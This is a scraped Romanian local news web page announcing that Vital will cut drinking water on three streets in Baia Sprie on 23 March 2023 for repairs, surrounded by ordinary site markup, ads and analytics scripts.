	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Lucrări Vital, 23 martie. Mai multe străzi din Baia Sprie rămân fără apă potabilă</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/lucrari-vital-23-martie-mai-multe-strazi-din-baia-sprie-raman-fara-apa-potabila/" data-wpel-link="internal">23 martie 2023</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/utile/anunturi/" rel="category tag" data-wpel-link="internal">Anunturi</a>, <a href="https://www.emaramures.ro/category/utile/" rel="category tag" data-wpel-link="internal">Utile</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2020/11/vital.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img width="750" height="500" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Avarie la reţeaua de apă potabilă pe două străzi din Baia Mare. Intervin echipele Vital" data-src="https://www.emaramures.ro/wp-content/uploads/2020/11/vital-750x500.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/11/vital-750x500.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/11/vital-300x200.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/11/vital-768x512.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2020/11/vital.jpg 900w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Flucrari-vital-23-martie-mai-multe-strazi-din-baia-sprie-raman-fara-apa-potabila%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Lucr%C4%83ri+Vital%2C+23+martie.+Mai+multe+str%C4%83zi+din+Baia+Sprie+r%C4%83m%C3%A2n+f%C4%83r%C4%83+ap%C4%83+potabil%C4%83%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Flucrari-vital-23-martie-mai-multe-strazi-din-baia-sprie-raman-fara-apa-potabila%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Lucr%C4%83ri+Vital%2C+23+martie.+Mai+multe+str%C4%83zi+din+Baia+Sprie+r%C4%83m%C3%A2n+f%C4%83r%C4%83+ap%C4%83+potabil%C4%83&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Flucrari-vital-23-martie-mai-multe-strazi-din-baia-sprie-raman-fara-apa-potabila%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Flucrari-vital-23-martie-mai-multe-strazi-din-baia-sprie-raman-fara-apa-potabila%2F&title=Lucr%C4%83ri+Vital%2C+23+martie.+Mai+multe+str%C4%83zi+din+Baia+Sprie+r%C4%83m%C3%A2n+f%C4%83r%C4%83+ap%C4%83+potabil%C4%83" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div><p>Reprezentanţii Vital anunţă întreruperea furnizării apei potabile joi, 23 martie, în intervalul orar 09.00 &#8211; 14.00, în Baia Sprie, str. Afinului, str. Magnoliei, str. Merișorului, pentru lucrări de reparații.</p>
<p>Chiar dacă aceste lucrări creează disconfort locuitorilor din zonă, ele sunt necesare pentru îmbunătățirea serviciilor oferite și pentru a asigura locuitorilor accesul la apă potabilă și la sistemul de canalizare.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/apa-potabila/" rel="tag" data-wpel-link="internal">apa potabila</a><a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/baia-sprie/" rel="tag" data-wpel-link="internal">baia sprie</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/vital/" rel="tag" data-wpel-link="internal">vital</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/doi-barbati-din-baia-mare-de-29-si-30-de-ani-arestati-preventiv-pentru-distrugere/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Doi bărbați din Baia Mare, de 29 și 30 de ani, arestați preventiv pentru distrugere</h3>
        </a>
    
            <a href="https://www.emaramures.ro/este-oficial-finantare-pentru-modernizarea-spitalului-de-recuperare-borsa/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Este oficial. Finanţare pentru modernizarea Spitalului de recuperare Borșa</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/este-oficial-finantare-pentru-modernizarea-spitalului-de-recuperare-borsa/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Preocupare pentru sănătatea borșenilor. Investiții de peste 50 de milioane de euro la spitalul din Borșa, dacă acesta va trece în subordinea primăriei" data-src="https://www.emaramures.ro/wp-content/uploads/2023/03/b7c011cd-a269-4b9a-88d2-c189fd4f87ce-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/03/b7c011cd-a269-4b9a-88d2-c189fd4f87ce-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/03/b7c011cd-a269-4b9a-88d2-c189fd4f87ce-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/este-oficial-finantare-pentru-modernizarea-spitalului-de-recuperare-borsa/" data-wpel-link="internal">
                        Este oficial. Finanţare pentru modernizarea Spitalului de recuperare Borșa                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/gheorghe-hagi-discurs-manifest-despre-situatia-jenanta-in-care-a-ajuns-echipa-nationala-este-mult-prea-mult/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Gheorghe Hagi: „Bogăția unui om nu stă în bani, ci în profesie”" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/poza_hagi-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/poza_hagi-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/06/poza_hagi-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/gheorghe-hagi-discurs-manifest-despre-situatia-jenanta-in-care-a-ajuns-echipa-nationala-este-mult-prea-mult/" data-wpel-link="internal">
                        Gheorghe Hagi, discurs manifest despre situația jenantă în care a ajuns echipa națională: este mult prea mult!                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lucrari-vital-23-martie-mai-multe-strazi-din-baia-sprie-raman-fara-apa-potabila/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='465995' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4042806468" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="204"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_465995_0_696aadcf7e786  normal " data-unique="jnews_module_465995_0_696aadcf7e786">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_465995_0_696aadcf7e786 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-465995 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_465995_1_696aadcf7f610  normal " data-unique="jnews_module_465995_1_696aadcf7f610">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501114 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/mai-multe-localitati-din-tara-lapusului-fara-curent-electric-in-aceasta-seara/" data-wpel-link="internal">Mai multe localități din Țara Lăpușului, fără curent electric în această seară</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/mai-multe-localitati-din-tara-lapusului-fara-curent-electric-in-aceasta-seara/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501105 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-angajari tag-maramures tag-primarie tag-repedea tag-sighetu-marmatiei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
